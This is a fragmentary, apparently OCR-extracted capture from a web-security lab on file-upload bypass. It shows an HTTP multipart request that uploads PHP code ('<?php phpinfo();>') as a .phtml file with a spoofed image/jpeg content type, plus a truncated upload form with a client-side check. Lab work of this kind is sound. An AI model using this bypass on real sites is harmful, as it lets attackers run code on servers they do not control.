 11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC
16 Content-Disposition: form-data; name="upload_file";
filename="20150703042319574.phtml"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();>
20 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC
21 Content-Disposition: form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryoYAFvax7Ns7GgOuC--
25
Search...
0 matches
102 ta" method="post" onsubmit="return checkFile()">
103
104 ="file" name="upload_file"/>
105 bmit" name="submit" value="upload"/>
106
107
108
109
110
o4d/5f0f078d9cedd5dc4dfbcce498a4903a.phtml
111
Search...
0 matches